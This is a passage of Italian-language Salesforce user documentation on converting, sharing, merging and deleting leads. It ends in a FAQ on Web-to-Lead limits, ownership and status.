

VEDERE ANCHE:

[Mappatura della conversione dei lead](#page-1319-0)

# <span id="page-1316-0"></span>Conversione di lead qualificati

Per agevolare il processo di vendita, è possibile qualificare un lead e convertirlo in un referente. Tale referente potrà quindi essere associato a un account già presente in Salesforce o a un account creato dall'utente. E se la conversione del lead genera una trattativa promettente, è possibile creare allo stesso tempo un record di opportunità.

Tenere presente che non è possibile annullare la conversione di un lead. Quando si convertono i lead in referenti, il processo talvolta crea record duplicati. In questo caso, l'utente viene informato. Il modo in cui vengono gestiti i record duplicati dipende dal modo in cui l'amministratore ha configurato la conversione dei lead e la gestione dei duplicati Apex. Ad esempio, l'amministratore può richiedere all'utente di risolvere i duplicati prima di terminare la conversione.

- **1.** Nel record del lead che si sceglie di convertire, selezionare un account esistente o immettere un nome per l'account che si sta creando.
- **2.** Se si aggiorna un account personale, selezionare l'opzione di sovrascrittura della fonte del lead nell'account personale con il valore del lead.
- **3.** Se si desidera creare un'opportunità, assegnarle un nome.
- **4.** Convertire il lead.

#### VEDERE ANCHE:

[Considerazioni sulla conversione dei lead](#page-1317-0) [Mappatura della conversione dei lead](#page-1319-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per convertire i lead:

**•** "Crea" e "Modifica" per lead, account, referenti e opportunità

E

"Converti lead"

E

"Lettura" per le eventuali campagne correlate

Per evitare la creazione di record duplicati durante la conversione dei lead:

**•** "Richiedi convalida per i lead convertiti"

# <span id="page-1317-0"></span>Considerazioni sulla conversione dei lead

Di seguito è descritto che cosa accade ai lead qualificati quando vengono convertiti in account, referenti e opportunità.

Quando si convertono lead qualificati, Salesforce sposta eventuali membri delle campagne nei nuovi referenti e i lead diventano record di sola lettura. Se i nomi degli account e dei referenti esistenti sono identici a quelli specificati nei lead, è possibile scegliere se aggiornare gli account e i referenti già esistenti. Salesforce aggiunge le informazioni del lead nei campi vuoti senza sovrascrivere i dati di account e referenti già esistenti.

Tutte le attività aperte e chiuse dai lead vengono allegate agli account, ai referenti e alle opportunità. È possibile assegnare il titolare dei record e pianificare operazioni di follow-up. Quando si assegnano nuovi titolari, vengono assegnate ai titolari solo le attività aperte. Le informazioni contenute nei campi lead personalizzati possono essere inserite nei campi personalizzati di account, referente o opportunità. Non è possibile visualizzare i lead convertiti, anche se compaiono nei rapporti lead. Salesforce aggiorna i campi di sistema Data ultima modifica e Autore ultima

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

modifica sui lead convertiti quando si modificano i valori degli elenchi di selezione compresi nei lead convertiti.







### <span id="page-1319-0"></span>VEDERE ANCHE:

[Conversione di lead qualificati](#page-1316-0) [Mappatura della conversione dei lead](#page-1319-0)

# Mappatura della conversione dei lead

È possibile sapere quali campi dei record dei lead convertiti vengono mappati ai campi nei record appena creati per referenti, account e opportunità.

Quando si convertono i record dei lead, i campi standard dei lead vengono automaticamente mappati ai campi di referenti, account e opportunità. Se si dispone di campi personalizzati, l'amministratore specifica i campi a cui verranno mappati nei record di referenti, account e opportunità appena creati.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **loper Edition** 





### Date di chiusura delle opportunità

Durante il processo di conversione dei lead, Salesforce assegna automaticamente le date di chiusura per le opportunità create in base alle impostazioni dell'anno fiscale in Salesforce.



VEDERE ANCHE:

[Conversione di lead qualificati](#page-1316-0)

[Considerazioni sulla conversione dei lead](#page-1317-0)

# Condivisione di lead in Salesforce Classic

È possibile estendere i privilegi di condivisione dei i propri dati lead per lead oltre il modello di condivisione.

L'amministratore definisce il modello di condivisione per la società. E se tale modello di condivisione per i lead è Privato o Solo lettura pubblica, è possibile utilizzare la condivisione dei lead per incrementare l'accesso ai propri lead. Non è possibile, tuttavia, limitare l'accesso al di sotto dei livelli di accesso predefiniti della società.

Per visualizzare i dettagli della condivisione, fare clic su **Condivisione** nella pagina dei dettagli del lead.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

VEDERE ANCHE:

[Pagina iniziale Lead](#page-1309-0) [Lead](#page-1308-0)

# Unione di lead duplicati

Per unire i lead duplicati:

- **1.** Selezionare un record lead duplicato.
- **2.** Fare clic su **Trova duplicati**.
- **3.** Selezionare fino a tre lead nell'elenco corrispondente dei lead che si desidera unire.

Se lo si desidera, immettere il nome o la società del nuovo lead e fare clic su **Cerca** per trovare un altro lead da unire. Salesforce esegue una ricerca per frasi per individuare corrispondenze nei campi Nome e Società. Durante la ricerca viene inoltre considerato un carattere jolly sottinteso posto alla fine di ciascuna voce. I risultati della ricerca includono i corrispondenti di ciascun campo immesso, quindi se si immette Mario Rossi che lavora in Acme, i risultati della ricerca includeranno qualsiasi lead con nome Mario Rossi in qualsiasi società e qualsiasi lead conAcme come società.

### **4.** Fare clic su **Unisci lead**.

- **1** Suggerimento: fare clic su **Converti lead** per [convertire velocemente il lead selezionato](#page-1316-0) in un account, opportunità e referente esistente.
- **5.** Selezionare un lead come record principale. I dati nei campi nascosti o di sola lettura saranno ottenuti dal record principale. Tuttavia, gli amministratori e gli utenti che dispongono dell'autorizzazione "Modifica campi di sola lettura" potranno selezionare manualmente ciascun campo di sola lettura da mantenere. Si noti che i campi nascosti non vengono visualizzati durante l'unione.
- **6.** Selezionare da ciascun record i campi che si desidera conservare.

In presenza di un conflitto tra dati, i campi nella colonna di sinistra saranno preselezionati e la riga sarà contrassegnata.

- **7.** Fare clic sul pulsante **Unisci** per completare l'unione.
- **8.** Fare clic su **OK** per confermare.

#### VEDERE ANCHE:

[Unione di referenti duplicati](#page-1129-0) [Unione di account duplicati](#page-1083-0)

# Considerazioni sull'eliminazione di lead

È possibile sapere cosa accade ai record associati ai lead eliminati dall'utente.

Quando si elimina un lead, il relativo record viene spostato nel Cestino. Note, attività e allegati associati vengono eliminati con il lead. Se si ripristina il lead, vengono ripristinati anche eventuali allegati, note e attività.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare i lead:

**•** "Lettura" per i lead

Per unire i lead:

**•** "Elimina" per i lead

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Domande frequenti sul tracciamento delle potenziali opportunità come lead

# <span id="page-1323-2"></span>Domande frequenti sui lead

- **•** [Definizione di lead](#page-1323-0)
- **•** [Che vantaggi offre l'uso dei lead?](#page-1323-1)
- **•** [È possibile convertire account o referenti esistenti in lead?](#page-1324-0)
- **•** [Quanti lead è possibile generare dal sito Web?](#page-1324-1)
- **•** [Cosa accade se la mia azienda raggiunge il limite di lead generati sul Web?](#page-1324-2)
- **•** [Come è possibile specificare le informazioni da generare online?](#page-1324-3)
- **•** [È possibile generare i lead da più pagine Web?](#page-1325-0)
- **•** [Come può il webmaster verificare la pagina Web a lead?](#page-1325-1)
- **•** [Chi sono i titolari dei nuovi lead generati sul Web?](#page-1325-2)
- **•** [Quale stato viene assegnato ai lead generati sul Web?](#page-1325-3)
- **•** [Come è possibile assicurarsi che i lead non andranno persi?](#page-1325-4)
- **•** [Come si può indicare quali lead sono nuovi?](#page-1326-0)
- **•** [Cosa accade quando si convertono i lead?](#page-1326-1)
- <span id="page-1323-0"></span>**•** [Come vengono mappati i campi lead agli altri campi durante la conversione?](#page-1326-2)

# Definizione di lead

I lead sono persone interessate a un prodotto o a un servizio. Convertire i lead in clienti fidelizzati consente all'azienda di ottenere buoni risultati. Se si gestiscono i lead in modo sistematico e strutturato è possibile aumentare sia il numero di lead generati che il numero di lead convertiti.

<span id="page-1323-1"></span>VEDERE ANCHE: [Domande frequenti sui lead](#page-1323-2)

# Che vantaggi offre l'uso dei lead?

L'impiego dei lead permette alla società di gestire due elenchi separati: uno per i clienti potenziali e uno per i clienti effettivi. I clienti potenziali si possono memorizzare come lead; in seguito, quando il lead diventa qualificato, si può convertire in account, referente e, se lo si desidera, opportunità.

I lead sono utili soprattutto se la propria società dispone di due team separati, uno che si occupa della generazione dei lead e del marketing di massa e uno che si occupa delle vendite. Il team che gestisce la generazione dei lead può concentrarsi sulla scheda Lead, mentre quello incaricato delle opportunità può utilizzare le schede Account, Referente e Opportunità.

VEDERE ANCHE: [Domande frequenti sui lead](#page-1323-2)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-1324-0"></span>È possibile convertire account o referenti esistenti in lead?

No. In alternativa è però possibile creare un'opportunità per l'account o il referente. Se si preferisce utilizzare un lead, creare un rapporto contenente gli account o i referenti da convertire in lead, esportarli e poi importarli come lead.

VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

# <span id="page-1324-1"></span>Quanti lead è possibile generare dal sito Web?

Nelle organizzazioni che utilizzano le versioni Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition è possibile generare fino a 500 lead ogni 24 ore. Se la propria società supera regolarmente il limite Web a lead, fare clic su **Assistenza e formazione** nella parte superiore di qualsiasi pagina e selezionare la scheda Casi personali per richiedere un limite più alto direttamente a Salesforce.

Se l'organizzazione raggiunge il limite delle 24 ore, Salesforce memorizza le richieste aggiuntive in un'area di attesa di richieste in sospeso contenente sia le richieste Web a caso che le richieste Web a lead. Le richieste verranno inviate quando il limite viene aggiornato. L'area di attesa delle richieste in sospeso può contenere un massimo di 50.000 richieste combinate. Se l'organizzazione raggiunge il limite delle richieste in sospeso, le ulteriori richieste vengono rifiutate e non vengono aggiunte all'area di attesa. L'amministratore riceverà delle notifiche tramite email per le prime cinque richieste rifiutate. Per modificare il limite di richieste in sospeso della propria organizzazione, contattare l'assistenza clienti di Salesforce.

<span id="page-1324-2"></span>VEDERE ANCHE: [Domande frequenti sui lead](#page-1323-2)

# Cosa accade se la mia azienda raggiunge il limite di lead generati sul Web?

Il limite giornaliero per le richieste Web a lead è di 500 richieste. Se la propria azienda genera un numero di lead superiore al massimo consentito, il Creatore lead predefinito (specificato nella pagina di impostazione di Web a lead) riceverà un'email contenente le informazioni acquisite. Se la propria azienda desidera generare più di 500 richieste Web a lead al giorno, rivolgersi all'Assistenza clienti.

<span id="page-1324-3"></span>VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

# Come è possibile specificare le informazioni da generare online?

Quando si genera il codice HTML per il sito Web della società, è possibile selezionare i campi standard o personalizzati dei lead da cui si desiderano raccogliere le informazioni. È necessario creare i campi personalizzati dei lead prima di generare il codice HTML. Da Imposta, immettere *Web a lead* nella casella Ricerca veloce, quindi selezionare **Web a lead** per impostare la funzione e generare l'HTML necessario.

VEDERE ANCHE: [Domande frequenti sui lead](#page-1323-2)

# <span id="page-1325-0"></span>È possibile generare i lead da più pagine Web?

Sì. Inserire il codice HTML generato nelle pagine Web da cui si desidera generare lead. Ogni volta che un utente invia informazioni su una di queste pagine Web, viene creato un lead.

VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

# <span id="page-1325-1"></span>Come può il webmaster verificare la pagina Web a lead?

Per visualizzare una pagina di debug quando si invia il modulo, aggiungere la riga seguente al codice della pagina Web a lead. Ricordarsi di eliminarla prima di rilasciare la pagina Web a lead nel sito Web aziendale.

<input type="hidden" name="debug" value="1">

<span id="page-1325-2"></span>VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

# Chi sono i titolari dei nuovi lead generati sul Web?

L'amministratore può creare una regola di assegnazione dei lead per stabilire le modalità di assegnazione automatica dei lead generati sul Web ai vari utenti o aree di attesa. Inoltre, l'amministratore deve personalizzare le Impostazioni lead per indicare un Titolare lead predefinito a cui saranno assegnati tutti i lead generati sul Web se la regola di assegnazione non riesce a individuare un titolare. Se non si utilizzano le regole di assegnazione, tutti i lead generati sul Web saranno assegnati al Creatore lead predefinito (specificato nelle impostazioni di Web a lead).

<span id="page-1325-3"></span>VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

## Quale stato viene assegnato ai lead generati sul Web?

Tutti i nuovi lead Web sono contrassegnati con lo stato selezionato dall'amministratore come "stato predefinito" durante la modifica dei valori dell'elenco di selezione Stato lead. Inoltre, i lead generati sul Web sono contrassegnati come "Non letto", ossia presentano un segno di spunta nella colonna Non letto nelle visualizzazioni elenco dei lead. Quando un utente visualizza o modifica un nuovo lead Web, questo viene automaticamente contrassegnato come "Letto". In questo modo, è semplice individuare tutti i nuovi lead tramite la visualizzazione elenco Lead non letti.

<span id="page-1325-4"></span>VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

## Come è possibile assicurarsi che i lead non andranno persi?

Il limite giornaliero per le richieste Web a lead è di 500 richieste. Se l'organizzazione supera il limite giornaliero di Web a lead, il Creatore lead predefinito specificato nella pagina di impostazione Web a lead riceve un messaggio email contenente le informazioni aggiuntive sul lead.

Inoltre, se non è possibile generare un nuovo lead a causa di errori nell'impostazione di Web a lead, l'Assistenza clienti riceve una notifica per consentirne la risoluzione.

Salesforce garantisce che i lead non vengano persi se gli utenti li inviano durante un periodo pianificato di inattività di Salesforce.

VEDERE ANCHE:

[Domande frequenti sui lead](#page-1323-2)

## <span id="page-1326-0"></span>Come si può indicare quali lead sono nuovi?

Quando viene assegnato a un utente mediante trasferimento manuale, importazione o generazione dal Web, il lead è contrassegnato come "Non letto", ovvero ha un segno di spunta nella colonna Non letto delle visualizzazioni elenco lead. Per vedere i nuovi lead, selezionare la visualizzazione elenco Lead personali non letti nella scheda Lead. Quando si visualizza o si modifica un lead "Non letto", questo diventa automaticamente "Letto".

VEDERE ANCHE:

<span id="page-1326-1"></span>[Domande frequenti sui lead](#page-1323-2)

## Cosa accade quando si convertono i lead?

